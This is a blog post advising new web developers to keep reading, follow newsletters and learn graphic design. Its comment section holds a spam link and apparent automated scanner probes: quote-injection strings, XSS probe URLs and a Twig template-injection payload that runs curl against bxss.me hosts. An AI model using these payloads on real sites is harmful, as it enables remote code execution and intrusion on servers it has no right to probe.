
There are ten million methods, tools, ideologies, frameworks, integrated platforms, text editors, extensions, plugins, boilerplates, and other buzzwords that get tossed at you as a new developer when you begin working in the ‘real world’. The firehose of knowledge quickly becomes overwhelming and very confusing — especially since most of these things solve a niche problem that you might not have even faced before.
I don’t have any plugins or other guarantees to instant developer success, but I do have some sound advice from a developer who’s been in your shoes: me.
Research and read
The first thing to get used to when beginning a career in web development is realizing that everything you know right now will be replaced, altered, or removed pretty soon. It’s also probably the hardest thing to get used to.
In the world of development, change is the only constant. In my personal experience, the best thing to do to keep up to speed in this ever-changing, volatile sea of new information is to read, research, explore, and research some more.
Even if the contents of a super technical article end up going over your head, it’s still good to read it. It doesn’t take long for little tidbits of information to begin to stick. Reading through a How To might yield a fun CSS property you’ve never seen before and can immediately implement. Recurring phrases begin making sense within new context. You’re doing it! You’re becoming an awesome developer!
Let’s be real though. Finding time to read through the release notes of all the new browsers, W3C updates, and the mind-numbing briefs that explain the technical workings of browser processes is extremely difficult, if not impossible to do. You have a life and like going outside (sometimes).
Luckily there are newsletters, blogs, and Twitter accounts that explain new technologies to average people like you and me. I shamelessly promote signing up for newsletters like Web Design Weekly, Responsive Design Weekly, and CSS Weekly. They’re amazing for keeping up to speed with the current state of the web. The best part is that they only email you once a week with the top articles that cover everything you might have missed.
To be clear, I’m not saying that you need to become a master of all of these technologies. Even if you’re only vaguely aware of what’s happening on the cutting-edge of development, it can make a large impact on your career. Whether it’s in an interview, at a client meeting, or just around the office, being able to say you’ve heard of a new technology can make a huge difference.
Learn graphic design
The absolute most important thing you can do as a new developer is to sit down and begin to learn the fundamentals of graphic design.
You can spend the rest of your career never pushing a single pixel, making any layouts, or ever designing anything, but this is by far the best skill you can have in your back pocket. A large part of a web developer’s job is translation. You take layouts, interpret them, then reformat them into the world of HTML and CSS. Without being aware of the subtle nuances that make up a successful design, your end product will not be the same as the initial layout.
For example, typography is arguably the most important aspect of design. Everything from the vertical spacing between lines of text, the horizontal spacing between letters, and even the weight and color within a layout are all extremely important finishing touches to websites.
While you can pluck all of these elements out with an inspection tool within an Adobe program, you might notice that, in an actual browser, the text might appear bolder or not carry the same overall feeling that it carried in the design’s layout.
No one likes having someone hover over their shoulder, explaining how to nudge pixel values slightly higher, nope a little lower, actually little higher, then just a little lower. It is the opposite of fun and tends to be a complete waste of time for both parties involved.
Thank goodness that’s easily avoidable. Take some time to read up on some entry-level guides to typography, layout, and alignment. It’ll save you hours of somebody breathing down the back of your neck if you’re able to knock out the implied design without having to consult with your designers every 30 minutes.
Of course, do yourself a favor and don’t take that to the extreme. Designers are lovely people who make powerful allies. Communicate with your designers often, and your life will be a million times easier and more pleasant.
It’s not magic
The two fundamental things that carried me through the thick fog of getting started in the world of web development were not made of magic widgets or feel-good lists of inspirational quotes. Just follow these easy tips to help you keep your feet on the ground and your head on straight.










Comments ( 9 )
cpl en
June 18, 2025
Hi there, I found your web site via Google while looking for a related topic, your web site came up, it looks great. I've bookmarked it in my google bookmarks.
https://www.magileads.com/en/cost-by-lead-cpl/
the
May 7, 2025
555'"
the'"
May 7, 2025
555
the
May 7, 2025
555
the
May 7, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitzpykqmyznr44d3d.bxss.me")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitggmsbsjgeubeae1.bxss.me")}}
May 7, 2025
555
bxss.me/t/xss.html?
May 7, 2025
555
HttP://bxss.me/t/xss.html?
May 7, 2025
555
the
May 7, 2025
555